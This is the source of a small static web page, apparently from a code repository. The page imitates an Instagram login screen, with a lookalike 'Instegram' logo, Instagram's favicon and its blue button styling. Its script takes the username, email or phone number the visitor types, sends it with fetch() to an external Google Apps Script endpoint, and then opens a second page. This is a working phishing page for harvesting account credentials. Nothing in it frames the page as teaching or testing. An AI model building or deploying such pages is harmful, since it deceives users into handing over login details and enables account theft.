
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Style</title>
    <link rel="shortcut icon" href="https://static.cdninstagram.com/rsrc.php/v4/yI/r/VsNE-OHk_8a.png" type="image/x-icon">
    <link href="https://fonts.googleapis.com/css2?family=Grand+Hotel&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="login-container">
        <h1 class="logo">Instegram</h1>
        <div class="form-group">
            <input type="text" id="wordInput" placeholder="Phone number, username, or email">
            <a href="index2.html" target="_blank"><button onclick="sendToDrive()">next</button></a>
        </div>
    </div>

    <script>
        function sendToDrive() {
            const word = document.getElementById("wordInput").value;

            // Your script URL here
            const scriptUrl = 'https://script.google.com/macros/s/AKfycbzhh8BY37EXJSrr_1vCzWyXLiLveE4hIr6sfhCgPZaAbSBX_gZGoIFY1Uagv2Pj-42W/exec';
            fetch(scriptUrl + '?word=' + encodeURIComponent(word),{
                method: 'POST'
            });
            
        }
    </script>
</body>
</html>
</file>
<file: style.css>
/* RESET */
* {
    box-sizing: border-box;
}

body {
    background-color: #fafafa; /* Light gray background */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

/* THE WHITE CARD */
.login-container {
    background-color: #ffffff;
    border: 1px solid #dbdbdb;
    width: 350px;
    padding: 40px;
    display: flex;
    flex-direction: column;
    align-items: center;
    /* Optional: Center it perfectly on mobile too */
    margin-top: 10px; 
}

/* THE LOGO (Text that looks like the image) */
.logo {
    font-family: 'Grand Hotel', cursive; /* Cursive font */
    font-size: 3rem;
    margin: 10px 0 30px 0;
    color: #262626;
    font-weight: 500;
}

/* INPUT FIELD */
#wordInput {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    font-size: 12px;
    padding: 9px 8px 7px;
    width: 100%; /* Fills the container */
    margin-bottom: 15px;
    outline: none;
    color: #262626;
}

#wordInput:focus {
    border: 1px solid #a8a8a8;
}

#wordInput::placeholder {
    color: #8e8e8e;
}

/* BUTTON */
button {
    background-color: #0095f6; /* Instagram Blue */
    color: white;
    border: none;
    border-radius: 4px;
    font-weight: 600;
    font-size: 14px;
    padding: 7px 16px;
    width: 100%; /* Fills the container */
    cursor: pointer;
    transition: background-color 0.2s;
}

button:hover {
    background-color: #1877f2;
}

button:active {
    opacity: 0.7;
}

/* RESPONSIVE (For Mobile) */
@media (max-width: 450px) {
    .login-container {
        border: none;
        background-color: transparent;
        width: 100%;
    }
}
</file>
